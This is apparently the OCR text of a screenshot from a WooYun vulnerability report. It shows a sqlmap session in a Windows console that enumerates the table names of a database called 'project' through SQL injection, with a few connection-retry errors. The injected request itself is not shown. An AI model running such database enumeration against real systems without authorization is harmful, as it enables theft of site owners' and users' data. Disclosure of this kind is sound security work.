 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt -D pr...
[07:39:19] [INFO] fetching tables for database: project
[07:39:19] [INFO] fetching number of tables for database 'project'
[07:39:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:39:19] [INFO] retrieved: 1218
[07:39:22] [INFO] retrieved: dbo._table1_log
[07:39:38] [INFO] retrieved: dbo._table10_log
[07:39:47] [INFO] retrieved: dbo._table100_log
[07:39:58] [INFO] retrieved: dbo._table101_log
[07:40:08] [INFO] retrieved: dbo._table102_log
[07:40:18] [INFO] retrieved: dbo._table103_log
[07:40:28] [INFO] retrieved: dbo._table104_log
[07:40:38] [INFO] retrieved: dbo._table105_log
[07:40:48] [INFO] retrieved: dbo._table106_log
[07:40:58] [INFO] retrieved: dbo._table107_log
[07:41:08] [INFO] retrieved: dbo._table108_l
[07:41:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[07:41:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
og
[07:42:04] [INFO] retrieved: dbo._table109_log
[07:42:21] [INFO] retrieved: dbo._table11_log
[07:42:38] [INFO] retrieved: dbo._table110
中文(简体) - 百度输入法 半 :
www.wooyun.org